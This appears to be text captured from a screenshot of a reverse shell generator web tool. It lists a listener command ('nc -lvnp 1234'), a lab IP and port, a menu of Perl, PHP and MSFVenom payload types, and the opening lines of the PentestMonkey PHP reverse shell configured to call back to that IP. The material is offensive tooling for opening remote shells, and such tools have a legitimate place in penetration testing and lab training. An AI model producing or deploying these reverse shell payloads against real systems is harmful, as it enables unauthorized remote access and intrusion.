 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.9.247
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.9.247';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy